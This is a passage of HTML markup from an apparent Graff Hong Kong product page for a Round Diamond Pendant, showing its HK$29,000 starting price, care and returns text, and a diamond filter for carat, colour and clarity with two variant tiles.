                        <meta itemprop="name" content="Home" />
                        <meta itemprop="url" content="https://www.graff.com/hk-en/home/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/hk-en/home/">Home</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="2" />
                        <meta itemprop="name" content="Jewellery" />
                        <meta itemprop="url" content="https://www.graff.com/hk-en/jewellery-collections.html" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/hk-en/jewellery-collections.html">Jewellery</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="3" />
                        <meta itemprop="name" content="View By Collection" />
                        <meta itemprop="url" content="/hk-en/jewellery-collections/view-by-collection/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/hk-en/jewellery-collections/view-by-collection/">View By Collection</a>
                        
                    </li>
                
                    <li class="breadcrumb__item m-active " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="4" />
                        <meta itemprop="name" content="Classic Graff" />
                        <meta itemprop="url" content="/hk-en/jewellery-collections/view-by-collection/classic-graff/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/hk-en/jewellery-collections/view-by-collection/classic-graff/">Classic Graff</a>
                        
                    </li>
                
                    <li class="breadcrumb__item m-active m-last-of-type" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="5" />
                        <meta itemprop="name" content="Necklaces &amp; Pendants" />
                        <meta itemprop="url" content="/hk-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-necklaces/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/hk-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-necklaces/">Necklaces &amp; Pendants</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="6" />
                        <meta itemprop="name" content="Round Diamond Pendant" />
                        <meta itemprop="url" content="#" />
                        
                            <span itemprop="name">Round Diamond Pendant</span>
                        
                    </li>
                
            </ol>
        
    </div>









<script>
    window.siteLevelEngravingEnabled = "true";
</script>

<input type="hidden" class="js-disable-checkout" value="false" />
<input type="hidden" class="js-master-product-image" value="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=2000&amp;sh=2000" />
<input type="hidden" class="js-product-video-config" value="{&quot;master&quot;:{&quot;videoId&quot;:&quot;6195218398001&quot;,&quot;thumbnail&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/static/5463980149001/f3a045e0-8db1-4ddc-a1f2-e997ebf49164/c411e936-22c6-4ad8-b098-aeece3ddd172/160x90/match/image.jpg&quot;,&quot;poster&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/static/5463980149001/f3a045e0-8db1-4ddc-a1f2-e997ebf49164/be16d69a-d891-4897-a511-d0c084c73aed/1280x720/match/image.jpg&quot;,&quot;playerId&quot;:&quot;rJlgZzCHH&quot;}}" />
<input type="hidden" class="js-ssc-poa" data-attr-ssc-product="{&quot;id&quot;:&quot;RPN01ALL_RPN01ALL&quot;,&quot;name&quot;:&quot;Round Diamond Pendant&quot;,&quot;image&quot;:&quot;https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=2000&amp;sh=2000&quot;,&quot;shortDescription&quot;:&quot;platinum and white gold&quot;}" />
<input type="hidden" class="js-ssc-master-sku" value="null" />


<div class="b-product js-product js-product-main" data-pid="RPN01ALL_RPN01ALL" data-adjustableringsize="null" data-sellable="true" data-advanced-filter-title="Pendant" tabindex="-1">
    <div class="b-product__name-wrapper">
        <h1 class="b-product__name">
            <span class="b-product__name-text js-product__name" tabindex="0">
                Round Diamond Pendant</span>
        </h1>
    </div>

    
        <span class="b-product__shortdescription js-product__shortdescription h-text--h3" tabindex="0">
            platinum and white gold
        </span>
    

    <div class="b-product__promotions js-product__promotions h-hidden">
        
        


    </div>

    
    
    
    

    <div class="b-product__top-info  h-hidden">
        
        
    </div>

    <div class="b-product__pricing-desktop">
        
    </div>

    <div class="b-product__bottom-info">
        <div class="b-product__options js-product-options">
            
        </div>
        <div class="b-product__nav">
            <div class="b-product__nav-actions js-product__nav-actions b-product__nav-col">
                <div class="b-product__nav-actions-content">
                    
                        <div class="b-product__advanced-product-pricing js-advanced-product-pricing">
                            


<div class="b-product__pricing js-product__pricing" tabindex="0">
    

    
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                    <span class="b-price-range__label" tabindex="0">
                        from
                    </span>
                
                <span class="b-price__value value" content="29000.00">
                    HK$29,000.00


                </span>
                
                
            
        
    </div>
</div>

</div>




    
</div>

                        </div>
                    

                    <div class="b-engraving__wrapper js-engraving-wrapper h-hidden">
                        

<button class="b-product-actions__link b-engraving__customize b-btn--type-1 js-engraving-modal-toggle js-engraving-modal-button" title="Customise Your Ring">
    <span class="b-icon b-icon--engraving-icon"></span>
    <span>Customise Your Ring</span>
</button>
<div class="b-engraving__success js-engraving-success h-hidden">
    <span>Engraving Added</span>
    <a href="#" class="b-engraving__remove-button js-engraving-remove " data-url="https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/Engraving-Remove" data-pid="">Remove</a>
</div>



                    </div>

                    



<div class="b-product-actions">
    
        
            <div class="b-product-actions__item">
                
                    <div class="b-product-actions__link-holder">
                        <button type="button" class="b-product-actions__link b-btn--type-5 js-pdp-findring-link h-disable-events-onload">
                            <span class="b-icon b-icon--adjust-white"></span>
                            <span>Find your Pendant</span>
                        </button>
                        
                            <div class="b-product__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-RemoveProduct?pid=RPN01ALL_RPN01ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-RemoveProduct"
        data-key="RPN01ALL_RPN01ALL"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

                        
                    </div>
                
            </div>
        
        
    

    <div class="b-product-actions__item js-product-actions__item h-flex-ai--center h-hidden" data-sellable-action="false" style="display: flex;">
        <a href="/hk-en/store-list/" class="b-product-actions__link b-btn--type-2">
            Find a boutique
        </a>
        
            <div class="b-product__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-RemoveProduct?pid=RPN01ALL_RPN01ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-RemoveProduct"
        data-key="RPN01ALL_RPN01ALL"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
    </div>
</div>


                    
                </div>
            </div>
            <div class="b-product__nav-links b-product__nav-col">
                <div class="b-product__nav-links-content">
                    
                    <div class="b-product-tip js-product-tip js-special-order-note h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note--pdp"><!-- dwMarker="content" dwContentID="10b334852fdb7be821000412b7" -->
		All special order rings are made to order, please allow approximately three months for your handcrafted jewel to be despatched.
<br><br>
Please contact us directly should you require a ring in a size that is not shown on the website.
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip js-product-tip js-special-order-note-default h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note-default--pdp"><!-- dwMarker="content" dwContentID="60f66f13b3af0c34af78f3e075" -->
		Please contact us directly should you require a ring in a size that is not shown on the website.
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip b-product-tip-adjustable-order-note js-product-tip js-adjustable-order-note h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="adjustable-order-note--pdp"><!-- dwMarker="content" dwContentID="301670d73b66ab8a734dd5e801" -->
		Please contact us directly should you require a ring in a size that is not shown on the website.
	</div> <!-- End content-asset -->



                    </div>
                    
                    



<div class="b-product-navlinks js-product-navlinks" data-cmp="accordion" data-json-config='{"closeSiblings": true}'>
    <div class="js-accordion__items">
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-productcare">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">Details &amp; Care</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    <p><span class="h-text--body">Each Graff creation is unique. As a result, size, carat weight and stone qualities can vary slightly from one to another. For detailed information, please contact us or book an in-store appointment.</span></p>
                    <ul>
                        <li class="b-product-navlinks__item-attributes">Reference No.: RPN01</li>
                        
                            <li class="b-product-navlinks__item-attributes">
                                Metal: Platinum, White Gold
                            </li>
                        
                        
                            <li class="b-product-navlinks__item-attributes">
                                Gemstone: White Diamond
                            </li>
                        
                        
                            <li class="b-product-navlinks__item-attributes">
                                Gemstone Cut: Round
                            </li>
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                    </ul>
                </div>
            </div>
        

        
        
        
        

        
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-shipping">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">Delivery &amp; Returns</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    



	
	<div class="b-content-asset content-asset " data-content-id="pdp-shipping-and-returns"><!-- dwMarker="content" dwContentID="964362a163180401a6a78ef084" -->
		<p style="font-size: 0.9375rem; font-family: OptimaNovaLTPro, sans-serif; letter-spacing: normal;">Receive complimentary secured shipping and gift packing on all Graff orders. You may return or exchange your Graff creation within 14 days. For full terms and conditions please <a href="https://www.graff.com/legal-and-privacy/delivery-returns.html"><span class="b-link--underline">click here</span></a>. Please note that Graff does not accept exchanges or refunds on fragrances or customised pieces.</p>
	</div> <!-- End content-asset -->



                    


                </div>
            </div>
        
    </div>
</div>

                </div>
            </div>
        </div>
    </div>
</div>

                </div>
            </div>
            <!-- END_dwmarker -->
        </div>
        
            
<div
    
    class="b-modal js-modal b-advanced-filter-modal js-advanced-filter-modal"
    data-cmp="modal"
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <span class="b-modal__close js-modal-header__close">
            <span class="b-icon b-icon--close" aria-hidden="true"></span>
        </span>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <div class="b-modal-body js-modal-body">
                    
    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-findring-link",
            "nestedModal": true,
            "fullHeightMobile": true,
            "disableScroll": true
        }'
    >
        <div class="b-advanced-filter-modal__wrapper">
            <div class="b-advanced-filter js-advanced-filter" data-cmp="advancedFilter" data-json-config='{"onClearTriggers": [".js-advanced-filter-price-range-select", ".js-advanced-filter-carat-range-select"]}'>
                <div class="b-advanced-filter__container">
                    







































































<div
    
    class="b-modal js-modal b-carat-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0"></div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-advanced-filter__carat-info-icon",
            "nestedModal": true,
            "overlayClose": true,
            "fullHeightMobile": true,
            "align": "slideRight none",
            "disableScroll": false,
            "animateOut": true,
            "animateOutDuration": 300
        }'
    >
        <div class="b-carat-modal__wrapper">
            



	
	<div class="b-content-asset content-asset " data-content-id="advanced-filter-carat-info"><!-- dwMarker="content" dwContentID="c784fe67b0a90f4627aa39ce9d" -->
		<h3 class="h-text--h1-sm h-mb--48" style="text-transform: capitalize; letter-spacing: 2.1px;">Carat Weight</h3>

<p><span class="h-pr--88__d h-dsp--inline-block" style="font-size: 17px;">Carat is the unit of measurement used to describe a diamond&rsquo;s weight and is equal to 0.2 grams. From perfectly proportioned stones of less than one carat to extraordinary gems weighing over 100 carats, each Graff diamond is a true masterpiece.</span></p>

<p><img alt="illustrations of diamonds in different carat weight" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw761fca27/pdp-advanced-filter-info-Carat_weight_5486x3059px.jpg" title="" width="800" /></p>
	</div> <!-- End content-asset -->



        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>


                    







<div
    
    class="b-modal js-modal b-color-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0"></div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-advanced-filter__color-info-icon",
            "nestedModal": true,
            "overlayClose": true,
            "fullHeightMobile": true,
            "align": "slideRight none",
            "disableScroll": false,
            "animateOut": true,
            "animateOutDuration": 300
        }'
    >
        <div class="b-color-modal__wrapper">
            



	
	<div class="b-content-asset content-asset " data-content-id="advanced-filter-color-info"><!-- dwMarker="content" dwContentID="7d284c46fb5f13687f69798c2e" -->
		<h3 class="h-text--h1-sm h-mb--48" style="text-transform: capitalize; letter-spacing: 2.1px;">Colour</h3>

<p><span class="h-pr--88__d h-dsp--inline-block" style="font-size: 17px;">The most highly regarded white diamonds are completely, or close to completely, colourless. Colourless diamonds are graded from D, at the top of the scale, through to Z, with the majority of Graff diamonds ranging from D to G.</span></p>

<p><img alt="illustrations of diamonds in different colour" height="415" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw0fb345c7/pdp-AdvanceFilter-info-Colour_5486x3059px.jpg" title="" width="800" /></p>
	</div> <!-- End content-asset -->



        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>


                    







<div
    
    class="b-modal js-modal b-clarity-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0"></div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-advanced-filter__clarity-info-icon",
            "nestedModal": true,
            "overlayClose": true,
            "fullHeightMobile": true,
            "align": "slideRight none",
            "disableScroll": false,
            "animateOut": true,
            "animateOutDuration": 300
        }'
    >
        <div class="b-clarity-modal__wrapper">
            



	
	<div class="b-content-asset content-asset " data-content-id="advanced-filter-clarity-info"><!-- dwMarker="content" dwContentID="93871388e227f8292b73d69afc" -->
		<h3 class="h-text--h1-sm h-mb--48" style="text-transform: capitalize; letter-spacing: 2.1px;">Clarity</h3>

<p><span class="h-pr--88__d h-dsp--inline-block" style="font-size: 17px;">Clarity measures the number, size, position and colour of inclusions captured within, and blemishes on the surface of, a diamond. Graff diamonds are exceptionally pure; many are Flawless or display minute inclusions that are invisible to the naked eye.</span></p>

<p><img alt="illustrations of diamonds in different clarity" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw5cff5184/pdp-AdvanceFilter-info-Clarity_5486x3059px.jpg" title="" width="800" /></p>
	</div> <!-- End content-asset -->



        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



                    <div class="b-advanced-filter__filters js-advanced-filter__filters">
                        <div class="b-advanced-filter__filter-item js-adv-filter-price-range-selection-wrapper m-has-rangeselect">
                            <p class="b-advanced-filter__filter-item-title">
                                <span>Price</span>
                                <span class="b-advanced-filter__filter-item-selection js-adv-filter-price-range-selection"></span>
                            </p>
                            <div class="b-advanced-filter__filter-item-values" style="display:block; padding: 0 8px;">
                                <div class="b-range-select js-advanced-filter-price-range-select" data-cmp="rangeSelect" data-json-config='{
                                        "points": 2,
                                        "grabPriceRangeFromAdvancedFilter": true,
                                        "showSelection": true,
                                        "filterKeys": ["advPmin", "advPmax"],
                                        "saveKeysToCurrentUrl": true,
                                        "isPriceRange": true,
                                        "selectionEl": ".js-adv-filter-price-range-selection",
                                        "triggerElement": ".js-advanced-filter",
                                        "triggerEvent": "priceRangeChange"
                                    }'
                                >
                                    <div class="b-range-select__track js-range-select__track js-dropdown-menu__list-item" data-href=""></div>
                                </div>
                            </div>
                        </div>
                        <div class="b-advanced-filter__filter-item js-adv-filter-carat-range-selection-wrapper m-has-rangeselect">
                            <p class="b-advanced-filter__filter-item-title">
                                <span class="b-icon b-icon--information-hollow js-advanced-filter__carat-info-icon" aria-hidden="true"></span>
                                <span>Carat Weight</span>
                                <span class="b-advanced-filter__filter-item-selection js-adv-filter-carat-range-selection"></span>
                            </p>
                            <div class="b-advanced-filter__filter-item-values" style="display:block; padding: 0 8px;">
                                <div class="b-range-select js-advanced-filter-carat-range-select" data-cmp="rangeSelect" data-json-config='{
                                        "points": 2,
                                        "grabCaratRangeFromAdvancedFilter": true,
                                        "showSelection": true,
                                        "showStepHelper":true,
                                        "filterKeys": ["advCmin", "advCmax"],
                                        "saveKeysToCurrentUrl": true,
                                        "step": "useRange",
                                        "splitValue":" - ",
                                        "selectionEl": ".js-adv-filter-carat-range-selection",
                                        "triggerElement": ".js-advanced-filter",
                                        "triggerEvent": "caratRangeChange"
                                    }'
                                >
                                    <div class="b-range-select__track js-range-select__track js-dropdown-menu__list-item" data-href=""></div>
                                </div>
                            </div>
                        </div>
                        <div class="b-advanced-filter__filter-item js-advanced-filter__filter-item">
                            <p class="b-advanced-filter__filter-item-title">
                                <span class="b-icon b-icon--information-hollow js-advanced-filter__color-info-icon" aria-hidden="true"></span>
                                <span>Colour</span>
                            </p>
                            <div class="b-advanced-filter__filter-item-values">
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Colour D">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">D</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Colour E">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">E</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Colour F">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">F</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Colour G">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">G</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Colour H">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">H</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Colour I">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">I</span>
                                </button>
                            </div>
                        </div>
                        <div class="b-advanced-filter__filter-item js-advanced-filter__filter-item">
                            <p class="b-advanced-filter__filter-item-title">
                                <span class="b-icon b-icon--information-hollow js-advanced-filter__clarity-info-icon" aria-hidden="true"></span>
                                <span>Clarity</span>
                            </p>
                            <div class="b-advanced-filter__filter-item-values">
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Clarity FL">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">FL</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Clarity IF">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">IF</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Clarity VVS1">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">VVS1</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Clarity VVS2">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">VVS2</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Clarity VS1">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">VS1</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Clarity VS2">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">VS2</span>
                                </button>
                            </div>
                        </div>
                        <div class="b-advanced-filter__filter-item b-advanced-filter__filter-item__clear-all" tabindex="0">
                            <div class="b-advanced-filter__filter-item-values">
                                <span class="b-advanced-filter__link js-advanced-filter__link">Clear all filters</span>
                            </div>
                        </div>
                    </div>
                    <div class="b-advanced-filter__products js-advanced-filter__products b-carousel-container--arrow-type-2 js-carousel-container m-active">
                        <p class="b-advanced-filter__empty-search-text js-advanced-filter__empty-search-text h-hidden">
                            Please remove your last filter or clear all filters
                        </p>
                        <div class="b-carousel-container__holder js-carousel-container__holder ">
                            <div class="b-carousel js-carousel" data-cmp="carousel"
                                data-json-config='{
                                                "customScrollbar": true,
                                                "scrollbar": {
                                                    "el": ".js-advanced-filter__scrollbar",
                                                    "draggable": true,
                                                    "dragClass": "js-advanced-filter__scrollbar-drag",
                                                    "scrollbarDisabledClass": "m-disabled"
                                                },
                                                "showNavigation": true,
                                                "showPagination": false,
                                                "spaceBetween": 16,
                                                "slidesPerView": "1.25",
                                                "slidesOffsetAfter": 16,
                                                "slidesOffsetBefore": 16,
                                                "centeredSlides": false,
                                                "customNavigationArrows": {
                                                    "nextEl": ".js-adv-navigate-next",
                                                    "prevEl": ".js-adv-navigate-prev"
                                                },
                                                "breakpoints": {
                                                    "1025": {
                                                        "slidesPerView": 2.25,
                                                        "slidesOffsetAfter": 32,
                                                        "slidesOffsetBefore": 0
                                                    },
                                                    "1440": {
                                                        "slidesPerView": 3.25,
                                                        "slidesOffsetAfter": 32,
                                                        "slidesOffsetBefore": 0
                                                    },
                                                    "1920": {
                                                        "slidesPerView": 4.25,
                                                        "slidesOffsetAfter": 32,
                                                        "slidesOffsetBefore": 0
                                                    }
                                                }
                                            }'
                            >
                                <div class="b-carousel__slides js-carousel__slides">
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RPN01ALL_RPN01_GP95822">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RPN01ALL_RPN01_GP95822"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Pendant"
            title="Round Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.50</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">G</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$29,000.00" data-value="29000.0">
                    <span class="js-filtered-product__price-val">HK$29,000.00</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="true"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RPN01ALL_RPN01_GP95822"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1996748058939047938"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="G"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RPN01ALL_RPN01_GP97567">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RPN01ALL_RPN01_GP97567"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Pendant"
            title="Round Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.51</span>
